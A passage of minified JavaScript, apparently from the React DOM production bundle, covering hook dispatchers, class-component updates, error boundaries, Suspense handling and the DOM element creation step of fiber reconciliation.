e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function Ys(e,t,n){return n=n!=null?n.concat([e]):null,Cl(4,4,Ks.bind(null,t,e),n)}function Ai(){}function Xs(e,t){var n=Re();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&$i(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function Gs(e,t){var n=Re();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&$i(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function Zs(e,t,n){return Ft&21?(De(n,t)||(n=ts(),A.lanes|=n,Dt|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,de=!0),e.memoizedState=n)}function $d(e,t){var n=D;D=n!==0&&4>n?n:4,e(!0);var r=no.transition;no.transition={};try{e(!1),t()}finally{D=n,no.transition=r}}function Js(){return Re().memoizedState}function Ud(e,t,n){var r=mt(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},qs(e))bs(t,n);else if(n=Fs(e,t,n,r),n!==null){var l=ae();Fe(n,e,r,l),ec(n,t,r)}}function jd(e,t,n){var r=mt(e),l={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(qs(e))bs(t,l);else{var o=e.alternate;if(e.lanes===0&&(o===null||o.lanes===0)&&(o=t.lastRenderedReducer,o!==null))try{var i=t.lastRenderedState,u=o(i,n);if(l.hasEagerState=!0,l.eagerState=u,De(u,i)){var a=t.interleaved;a===null?(l.next=l,Mi(t)):(l.next=a.next,a.next=l),t.interleaved=l;return}}catch{}finally{}n=Fs(e,t,l,r),n!==null&&(l=ae(),Fe(n,e,r,l),ec(n,t,r))}}function qs(e){var t=e.alternate;return e===A||t!==null&&t===A}function bs(e,t){On=sl=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function ec(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,gi(e,n)}}var cl={readContext:_e,useCallback:re,useContext:re,useEffect:re,useImperativeHandle:re,useInsertionEffect:re,useLayoutEffect:re,useMemo:re,useReducer:re,useRef:re,useState:re,useDebugValue:re,useDeferredValue:re,useTransition:re,useMutableSource:re,useSyncExternalStore:re,useId:re,unstable_isNewReconciler:!1},Bd={readContext:_e,useCallback:function(e,t){return Ue().memoizedState=[e,t===void 0?null:t],e},useContext:_e,useEffect:Yu,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,jr(4194308,4,Ks.bind(null,t,e),n)},useLayoutEffect:function(e,t){return jr(4194308,4,e,t)},useInsertionEffect:function(e,t){return jr(4,2,e,t)},useMemo:function(e,t){var n=Ue();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Ue();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=Ud.bind(null,A,e),[r.memoizedState,e]},useRef:function(e){var t=Ue();return e={current:e},t.memoizedState=e},useState:Ku,useDebugValue:Ai,useDeferredValue:function(e){return Ue().memoizedState=e},useTransition:function(){var e=Ku(!1),t=e[0];return e=$d.bind(null,e[1]),Ue().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=A,l=Ue();if(j){if(n===void 0)throw Error(S(407));n=n()}else{if(n=t(),q===null)throw Error(S(349));Ft&30||Us(r,t,n)}l.memoizedState=n;var o={value:n,getSnapshot:t};return l.queue=o,Yu(Bs.bind(null,r,o,e),[e]),r.flags|=2048,tr(9,js.bind(null,r,o,n,t),void 0,null),n},useId:function(){var e=Ue(),t=q.identifierPrefix;if(j){var n=Ke,r=Qe;n=(r&~(1<<32-Me(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=bn++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=Od++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},Ad={readContext:_e,useCallback:Xs,useContext:_e,useEffect:Bi,useImperativeHandle:Ys,useInsertionEffect:Vs,useLayoutEffect:Qs,useMemo:Gs,useReducer:ro,useRef:Ws,useState:function(){return ro(er)},useDebugValue:Ai,useDeferredValue:function(e){var t=Re();return Zs(t,X.memoizedState,e)},useTransition:function(){var e=ro(er)[0],t=Re().memoizedState;return[e,t]},useMutableSource:Os,useSyncExternalStore:$s,useId:Js,unstable_isNewReconciler:!1},Hd={readContext:_e,useCallback:Xs,useContext:_e,useEffect:Bi,useImperativeHandle:Ys,useInsertionEffect:Vs,useLayoutEffect:Qs,useMemo:Gs,useReducer:lo,useRef:Ws,useState:function(){return lo(er)},useDebugValue:Ai,useDeferredValue:function(e){var t=Re();return X===null?t.memoizedState=e:Zs(t,X.memoizedState,e)},useTransition:function(){var e=lo(er)[0],t=Re().memoizedState;return[e,t]},useMutableSource:Os,useSyncExternalStore:$s,useId:Js,unstable_isNewReconciler:!1};function Ne(e,t){if(e&&e.defaultProps){t=W({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function Ho(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:W({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var xl={isMounted:function(e){return(e=e._reactInternals)?$t(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ae(),l=mt(e),o=Ye(r,l);o.payload=t,n!=null&&(o.callback=n),t=pt(e,o,l),t!==null&&(Fe(t,e,l,r),$r(t,e,l))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ae(),l=mt(e),o=Ye(r,l);o.tag=1,o.payload=t,n!=null&&(o.callback=n),t=pt(e,o,l),t!==null&&(Fe(t,e,l,r),$r(t,e,l))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ae(),r=mt(e),l=Ye(n,r);l.tag=2,t!=null&&(l.callback=t),t=pt(e,l,r),t!==null&&(Fe(t,e,r,n),$r(t,e,r))}};function Xu(e,t,n,r,l,o,i){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,o,i):t.prototype&&t.prototype.isPureReactComponent?!Yn(n,r)||!Yn(l,o):!0}function tc(e,t,n){var r=!1,l=gt,o=t.contextType;return typeof o=="object"&&o!==null?o=_e(o):(l=he(t)?Tt:ie.current,r=t.contextTypes,o=(r=r!=null)?on(e,l):gt),t=new t(n,o),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=xl,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=o),t}function Gu(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&xl.enqueueReplaceState(t,t.state,null)}function Wo(e,t,n,r){var l=e.stateNode;l.props=n,l.state=e.memoizedState,l.refs={},Fi(e);var o=t.contextType;typeof o=="object"&&o!==null?l.context=_e(o):(o=he(t)?Tt:ie.current,l.context=on(e,o)),l.state=e.memoizedState,o=t.getDerivedStateFromProps,typeof o=="function"&&(Ho(e,t,o,n),l.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof l.getSnapshotBeforeUpdate=="function"||typeof l.UNSAFE_componentWillMount!="function"&&typeof l.componentWillMount!="function"||(t=l.state,typeof l.componentWillMount=="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount=="function"&&l.UNSAFE_componentWillMount(),t!==l.state&&xl.enqueueReplaceState(l,l.state,null),ul(e,n,l,r),l.state=e.memoizedState),typeof l.componentDidMount=="function"&&(e.flags|=4194308)}function cn(e,t){try{var n="",r=t;do n+=vf(r),r=r.return;while(r);var l=n}catch(o){l=`
Error generating stack: `+o.message+`
`+o.stack}return{value:e,source:t,stack:l,digest:null}}function oo(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function Vo(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var Wd=typeof WeakMap=="function"?WeakMap:Map;function nc(e,t,n){n=Ye(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){dl||(dl=!0,ei=r),Vo(e,t)},n}function rc(e,t,n){n=Ye(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var l=t.value;n.payload=function(){return r(l)},n.callback=function(){Vo(e,t)}}var o=e.stateNode;return o!==null&&typeof o.componentDidCatch=="function"&&(n.callback=function(){Vo(e,t),typeof r!="function"&&(ht===null?ht=new Set([this]):ht.add(this));var i=t.stack;this.componentDidCatch(t.value,{componentStack:i!==null?i:""})}),n}function Zu(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new Wd;var l=new Set;r.set(t,l)}else l=r.get(t),l===void 0&&(l=new Set,r.set(t,l));l.has(n)||(l.add(n),e=rp.bind(null,e,t,n),t.then(e,e))}function Ju(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function qu(e,t,n,r,l){return e.mode&1?(e.flags|=65536,e.lanes=l,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=Ye(-1,1),t.tag=2,pt(n,t,1))),n.lanes|=1),e)}var Vd=et.ReactCurrentOwner,de=!1;function ue(e,t,n,r){t.child=e===null?Ms(t,null,n,r):an(t,e.child,n,r)}function bu(e,t,n,r,l){n=n.render;var o=t.ref;return nn(t,l),r=Ui(e,t,n,r,o,l),n=ji(),e!==null&&!de?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,qe(e,t,l)):(j&&n&&_i(t),t.flags|=1,ue(e,t,r,l),t.child)}function ea(e,t,n,r,l){if(e===null){var o=n.type;return typeof o=="function"&&!Gi(o)&&o.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=o,lc(e,t,o,r,l)):(e=Wr(n.type,null,r,t,t.mode,l),e.ref=t.ref,e.return=t,t.child=e)}if(o=e.child,!(e.lanes&l)){var i=o.memoizedProps;if(n=n.compare,n=n!==null?n:Yn,n(i,r)&&e.ref===t.ref)return qe(e,t,l)}return t.flags|=1,e=vt(o,r),e.ref=t.ref,e.return=t,t.child=e}function lc(e,t,n,r,l){if(e!==null){var o=e.memoizedProps;if(Yn(o,r)&&e.ref===t.ref)if(de=!1,t.pendingProps=r=o,(e.lanes&l)!==0)e.flags&131072&&(de=!0);else return t.lanes=e.lanes,qe(e,t,l)}return Qo(e,t,n,r,l)}function oc(e,t,n){var r=t.pendingProps,l=r.children,o=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},O(Jt,ve),ve|=n;else{if(!(n&1073741824))return e=o!==null?o.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,O(Jt,ve),ve|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=o!==null?o.baseLanes:n,O(Jt,ve),ve|=r}else o!==null?(r=o.baseLanes|n,t.memoizedState=null):r=n,O(Jt,ve),ve|=r;return ue(e,t,l,n),t.child}function ic(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function Qo(e,t,n,r,l){var o=he(n)?Tt:ie.current;return o=on(t,o),nn(t,l),n=Ui(e,t,n,r,o,l),r=ji(),e!==null&&!de?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,qe(e,t,l)):(j&&r&&_i(t),t.flags|=1,ue(e,t,n,l),t.child)}function ta(e,t,n,r,l){if(he(n)){var o=!0;nl(t)}else o=!1;if(nn(t,l),t.stateNode===null)Br(e,t),tc(t,n,r),Wo(t,n,r,l),r=!0;else if(e===null){var i=t.stateNode,u=t.memoizedProps;i.props=u;var a=i.context,s=n.contextType;typeof s=="object"&&s!==null?s=_e(s):(s=he(n)?Tt:ie.current,s=on(t,s));var h=n.getDerivedStateFromProps,p=typeof h=="function"||typeof i.getSnapshotBeforeUpdate=="function";p||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(u!==r||a!==s)&&Gu(t,i,r,s),lt=!1;var m=t.memoizedState;i.state=m,ul(t,r,i,l),a=t.memoizedState,u!==r||m!==a||pe.current||lt?(typeof h=="function"&&(Ho(t,n,h,r),a=t.memoizedState),(u=lt||Xu(t,n,u,r,m,a,s))?(p||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount()),typeof i.componentDidMount=="function"&&(t.flags|=4194308)):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=a),i.props=r,i.state=a,i.context=s,r=u):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{i=t.stateNode,Ds(e,t),u=t.memoizedProps,s=t.type===t.elementType?u:Ne(t.type,u),i.props=s,p=t.pendingProps,m=i.context,a=n.contextType,typeof a=="object"&&a!==null?a=_e(a):(a=he(n)?Tt:ie.current,a=on(t,a));var v=n.getDerivedStateFromProps;(h=typeof v=="function"||typeof i.getSnapshotBeforeUpdate=="function")||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(u!==p||m!==a)&&Gu(t,i,r,a),lt=!1,m=t.memoizedState,i.state=m,ul(t,r,i,l);var g=t.memoizedState;u!==p||m!==g||pe.current||lt?(typeof v=="function"&&(Ho(t,n,v,r),g=t.memoizedState),(s=lt||Xu(t,n,s,r,m,g,a)||!1)?(h||typeof i.UNSAFE_componentWillUpdate!="function"&&typeof i.componentWillUpdate!="function"||(typeof i.componentWillUpdate=="function"&&i.componentWillUpdate(r,g,a),typeof i.UNSAFE_componentWillUpdate=="function"&&i.UNSAFE_componentWillUpdate(r,g,a)),typeof i.componentDidUpdate=="function"&&(t.flags|=4),typeof i.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof i.componentDidUpdate!="function"||u===e.memoizedProps&&m===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||u===e.memoizedProps&&m===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=g),i.props=r,i.state=g,i.context=a,r=s):(typeof i.componentDidUpdate!="function"||u===e.memoizedProps&&m===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||u===e.memoizedProps&&m===e.memoizedState||(t.flags|=1024),r=!1)}return Ko(e,t,n,r,o,l)}function Ko(e,t,n,r,l,o){ic(e,t);var i=(t.flags&128)!==0;if(!r&&!i)return l&&Bu(t,n,!1),qe(e,t,o);r=t.stateNode,Vd.current=t;var u=i&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&i?(t.child=an(t,e.child,null,o),t.child=an(t,null,u,o)):ue(e,t,u,o),t.memoizedState=r.state,l&&Bu(t,n,!0),t.child}function uc(e){var t=e.stateNode;t.pendingContext?ju(e,t.pendingContext,t.pendingContext!==t.context):t.context&&ju(e,t.context,!1),Di(e,t.containerInfo)}function na(e,t,n,r,l){return un(),Li(l),t.flags|=256,ue(e,t,n,r),t.child}var Yo={dehydrated:null,treeContext:null,retryLane:0};function Xo(e){return{baseLanes:e,cachePool:null,transitions:null}}function ac(e,t,n){var r=t.pendingProps,l=B.current,o=!1,i=(t.flags&128)!==0,u;if((u=i)||(u=e!==null&&e.memoizedState===null?!1:(l&2)!==0),u?(o=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(l|=1),O(B,l&1),e===null)return Bo(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(i=r.children,e=r.fallback,o?(r=t.mode,o=t.child,i={mode:"hidden",children:i},!(r&1)&&o!==null?(o.childLanes=0,o.pendingProps=i):o=Rl(i,r,0,null),e=zt(e,r,n,null),o.return=t,e.return=t,o.sibling=e,t.child=o,t.child.memoizedState=Xo(n),t.memoizedState=Yo,e):Hi(t,i));if(l=e.memoizedState,l!==null&&(u=l.dehydrated,u!==null))return Qd(e,t,i,r,u,l,n);if(o){o=r.fallback,i=t.mode,l=e.child,u=l.sibling;var a={mode:"hidden",children:r.children};return!(i&1)&&t.child!==l?(r=t.child,r.childLanes=0,r.pendingProps=a,t.deletions=null):(r=vt(l,a),r.subtreeFlags=l.subtreeFlags&14680064),u!==null?o=vt(u,o):(o=zt(o,i,n,null),o.flags|=2),o.return=t,r.return=t,r.sibling=o,t.child=r,r=o,o=t.child,i=e.child.memoizedState,i=i===null?Xo(n):{baseLanes:i.baseLanes|n,cachePool:null,transitions:i.transitions},o.memoizedState=i,o.childLanes=e.childLanes&~n,t.memoizedState=Yo,r}return o=e.child,e=o.sibling,r=vt(o,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function Hi(e,t){return t=Rl({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Rr(e,t,n,r){return r!==null&&Li(r),an(t,e.child,null,n),e=Hi(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Qd(e,t,n,r,l,o,i){if(n)return t.flags&256?(t.flags&=-257,r=oo(Error(S(422))),Rr(e,t,i,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(o=r.fallback,l=t.mode,r=Rl({mode:"visible",children:r.children},l,0,null),o=zt(o,l,i,null),o.flags|=2,r.return=t,o.return=t,r.sibling=o,t.child=r,t.mode&1&&an(t,e.child,null,i),t.child.memoizedState=Xo(i),t.memoizedState=Yo,o);if(!(t.mode&1))return Rr(e,t,i,null);if(l.data==="$!"){if(r=l.nextSibling&&l.nextSibling.dataset,r)var u=r.dgst;return r=u,o=Error(S(419)),r=oo(o,r,void 0),Rr(e,t,i,r)}if(u=(i&e.childLanes)!==0,de||u){if(r=q,r!==null){switch(i&-i){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=l&(r.suspendedLanes|i)?0:l,l!==0&&l!==o.retryLane&&(o.retryLane=l,Je(e,l),Fe(r,e,l,-1))}return Xi(),r=oo(Error(S(421))),Rr(e,t,i,r)}return l.data==="$?"?(t.flags|=128,t.child=e.child,t=lp.bind(null,e),l._reactRetry=t,null):(e=o.treeContext,ye=dt(l.nextSibling),ge=t,j=!0,Te=null,e!==null&&(Ee[Ce++]=Qe,Ee[Ce++]=Ke,Ee[Ce++]=Mt,Qe=e.id,Ke=e.overflow,Mt=t),t=Hi(t,r.children),t.flags|=4096,t)}function ra(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),Ao(e.return,t,n)}function io(e,t,n,r,l){var o=e.memoizedState;o===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:l}:(o.isBackwards=t,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=n,o.tailMode=l)}function sc(e,t,n){var r=t.pendingProps,l=r.revealOrder,o=r.tail;if(ue(e,t,r.children,n),r=B.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&ra(e,n,t);else if(e.tag===19)ra(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(O(B,r),!(t.mode&1))t.memoizedState=null;else switch(l){case"forwards":for(n=t.child,l=null;n!==null;)e=n.alternate,e!==null&&al(e)===null&&(l=n),n=n.sibling;n=l,n===null?(l=t.child,t.child=null):(l=n.sibling,n.sibling=null),io(t,!1,l,n,o);break;case"backwards":for(n=null,l=t.child,t.child=null;l!==null;){if(e=l.alternate,e!==null&&al(e)===null){t.child=l;break}e=l.sibling,l.sibling=n,n=l,l=e}io(t,!0,n,null,o);break;case"together":io(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Br(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function qe(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Dt|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(S(153));if(t.child!==null){for(e=t.child,n=vt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=vt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Kd(e,t,n){switch(t.tag){case 3:uc(t),un();break;case 5:Is(t);break;case 1:he(t.type)&&nl(t);break;case 4:Di(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,l=t.memoizedProps.value;O(ol,r._currentValue),r._currentValue=l;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(O(B,B.current&1),t.flags|=128,null):n&t.child.childLanes?ac(e,t,n):(O(B,B.current&1),e=qe(e,t,n),e!==null?e.sibling:null);O(B,B.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return sc(e,t,n);t.flags|=128}if(l=t.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),O(B,B.current),r)break;return null;case 22:case 23:return t.lanes=0,oc(e,t,n)}return qe(e,t,n)}var cc,Go,fc,dc;cc=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};Go=function(){};fc=function(e,t,n,r){var l=e.memoizedProps;if(l!==r){e=t.stateNode,Lt(Ae.current);var o=null;switch(n){case"input":l=yo(e,l),r=yo(e,r),o=[];break;case"select":l=W({},l,{value:void 0}),r=W({},r,{value:void 0}),o=[];break;case"textarea":l=ko(e,l),r=ko(e,r),o=[];break;default:typeof l.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=el)}Eo(n,r);var i;n=null;for(s in l)if(!r.hasOwnProperty(s)&&l.hasOwnProperty(s)&&l[s]!=null)if(s==="style"){var u=l[s];for(i in u)u.hasOwnProperty(i)&&(n||(n={}),n[i]="")}else s!=="dangerouslySetInnerHTML"&&s!=="children"&&s!=="suppressContentEditableWarning"&&s!=="suppressHydrationWarning"&&s!=="autoFocus"&&(Bn.hasOwnProperty(s)?o||(o=[]):(o=o||[]).push(s,null));for(s in r){var a=r[s];if(u=l!=null?l[s]:void 0,r.hasOwnProperty(s)&&a!==u&&(a!=null||u!=null))if(s==="style")if(u){for(i in u)!u.hasOwnProperty(i)||a&&a.hasOwnProperty(i)||(n||(n={}),n[i]="");for(i in a)a.hasOwnProperty(i)&&u[i]!==a[i]&&(n||(n={}),n[i]=a[i])}else n||(o||(o=[]),o.push(s,n)),n=a;else s==="dangerouslySetInnerHTML"?(a=a?a.__html:void 0,u=u?u.__html:void 0,a!=null&&u!==a&&(o=o||[]).push(s,a)):s==="children"?typeof a!="string"&&typeof a!="number"||(o=o||[]).push(s,""+a):s!=="suppressContentEditableWarning"&&s!=="suppressHydrationWarning"&&(Bn.hasOwnProperty(s)?(a!=null&&s==="onScroll"&&$("scroll",e),o||u===a||(o=[])):(o=o||[]).push(s,a))}n&&(o=o||[]).push("style",n);var s=o;(t.updateQueue=s)&&(t.flags|=4)}};dc=function(e,t,n,r){n!==r&&(t.flags|=4)};function xn(e,t){if(!j)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function le(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var l=e.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags&14680064,r|=l.flags&14680064,l.return=e,l=l.sibling;else for(l=e.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Yd(e,t,n){var r=t.pendingProps;switch(Ri(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return le(t),null;case 1:return he(t.type)&&tl(),le(t),null;case 3:return r=t.stateNode,sn(),U(pe),U(ie),Oi(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Pr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Te!==null&&(ri(Te),Te=null))),Go(e,t),le(t),null;case 5:Ii(t);var l=Lt(qn.current);if(n=t.type,e!==null&&t.stateNode!=null)fc(e,t,n,r,l),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(S(166));return le(t),null}if(e=Lt(Ae.current),Pr(t)){r=t.stateNode,n=t.type;var o=t.memoizedProps;switch(r[je]=t,r[Zn]=o,e=(t.mode&1)!==0,n){case"dialog":$("cancel",r),$("close",r);break;case"iframe":case"object":case"embed":$("load",r);break;case"video":case"audio":for(l=0;l<zn.length;l++)$(zn[l],r);break;case"source":$("error",r);break;case"img":case"image":case"link":$("error",r),$("load",r);break;case"details":$("toggle",r);break;case"input":du(r,o),$("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!o.multiple},$("invalid",r);break;case"textarea":hu(r,o),$("invalid",r)}Eo(n,o),l=null;for(var i in o)if(o.hasOwnProperty(i)){var u=o[i];i==="children"?typeof u=="string"?r.textContent!==u&&(o.suppressHydrationWarning!==!0&&xr(r.textContent,u,e),l=["children",u]):typeof u=="number"&&r.textContent!==""+u&&(o.suppressHydrationWarning!==!0&&xr(r.textContent,u,e),l=["children",""+u]):Bn.hasOwnProperty(i)&&u!=null&&i==="onScroll"&&$("scroll",r)}switch(n){case"input":vr(r),pu(r,o,!0);break;case"textarea":vr(r),mu(r);break;case"select":case"option":break;default:typeof o.onClick=="function"&&(r.onclick=el)}r=l,t.updateQueue=r,r!==null&&(t.flags|=4)}else{i=l.nodeType===9?l:l.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Ba(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=i.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=i.createElement(n,{is:r.is}):(e=i.createElement(n),n==="select"&&(i=e,r.multiple?i.multiple=!0:r.size&&(i.size=r.size))):e=i.createElementNS(e,n),e[je]=t,e[Zn]=r,cc(e,t,!1,!1),t.stateNode=e;e:{switch(i=Co(n,r),n){case"dialog":$("cancel",e),$("close",e),l=r;break;case"iframe":case"object":case"embed":$("load",e),l=r;break;case"video":case"audio":for(l=0;l<zn.length;l++)$(zn[l],e);l=r;break;case"source":$("error",e),l=r;break;case"img":case"image":case"link":$("error",e),$("load",e),l=r;break;case"details":$("toggle",e),l=r;break;case"input":du(e,r),l=yo(e,r),$("invalid",e);break;case"option":l=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=W({},r,{value:void 0}),$("invalid",e);break;case"textarea":hu(e,r),l=ko(e,r),$("invalid",e);break;default:l=r}Eo(n,l),u=l;for(o in u)if(u.hasOwnProperty(o)){var a=u[o];o==="style"?Wa(e,a):o==="dangerouslySetInnerHTML"?(a=a?a.__html:void 0,a!=null&&Aa(e,a)):o==="children"?typeof a=="string"?(n!=="textarea"||a!=="")&&An(e,a):typeof a=="number"&&An(e,""+a):o!=="suppressContentEditableWarning"&&o!=="suppressHydrationWarning"&&o!=="autoFocus"&&(Bn.hasOwnProperty(o)?a!=null&&o==="onScroll"&&$("scroll",e):a!=null&&di(e,o,a,i))}switch(n){case"input":vr(e),pu(e,r,!1);break;case"textarea":vr(e),mu(e);break;case"option":r.value!=null&&e.setAttribute("value",""+yt(r.value));break;case"select":e.multiple=!!r.multiple,o=r.value,o!=null?qt(e,!!r.multiple,o,!1):r.defaultValue!=null&&qt(e,!!r.multiple,r.defaultValue,!0);break;default:typeof l.onClick=="function"&&(e.onclick=el)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return le(t),null;case 6:if(e&&t.stateNode!=null)dc(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(S(166));if(n=Lt(qn.current),Lt(Ae.current),Pr(t)){if(r=t.stateNode,n=t.memoizedProps,r[je]=t,(o=r.nodeValue!==n)&&(e=ge,e!==null))switch(e.tag){case 3:xr(r.nodeValue,n,(e.mode&1)!==0);break;case 